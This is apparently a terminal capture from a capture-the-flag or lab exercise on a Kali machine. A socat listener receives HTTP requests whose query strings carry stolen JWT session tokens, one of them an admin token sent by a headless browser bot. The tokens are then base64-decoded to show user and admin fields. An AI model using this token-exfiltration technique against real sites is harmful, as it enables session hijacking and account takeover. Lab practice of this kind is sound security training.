 └─# socat TCP-LISTEN:80,reuseaddr,fork -
GET /?token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjQsInVzZXJuYW1lIjoidGVzdCIsImFkbWluIjpmYWxzZSwiaWF0IjoxNzQ0MzY3MjQ3fQ.ZAbaoAovPWiyyuK67WVIqk8hLobnc
D1KGPqWKnkPVwE HTTP/1.1
Host: 10.23.90.185
You are not authorized to view this page!
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://10.10.65.59/
Priority: u=5, i
GET /?token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjIsInVzZXJuYW1lIjoibWljaGFlbCIsImFkbWluIjp0cnVlLCJpYXQiOjE3NDQzNjc2MTB9.4zWjiBzUVlMeKIDSgWBJhXgpV7b
mFL6ouga9VsIUT2c HTTP/1.1
Host: 10.23.90.185
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/85.0.4182.0 Safari/537.36
Accept: image/webp,image/apng,image/*,*/*;q=0.8
Referer: http://localhost:3000/item/7
Accept-Encoding: gzip, deflate
Accept-Language: en-US
^C
┌──(root㉿kali)-[/usr/share/wordlists]
└─# echo 'eyJ1c2VySWQiOjIsInVzZXJuYW1lIjoibWljaGFlbCIsImFkbWluIjp0cnVlLCJpYXQiOjE3NDQzNjc2MTB9' | base64 -d
{"userId":2,"username":"michael","admin":true,"iat":1744367610}
┌──(root㉿kali)-[/usr/share/wordlists]
└─# echo 'eyJ1c2VySWQiOjQsInVzZXJuYW1lIjoidGVzdCIsImFkbWluIjpmYWxzZSwiaWF0IjoxNzQ0MzY3MjQ3fQ' | base64 -d
{"userId":4,"username":"test","admin":false,"iat":1744367247}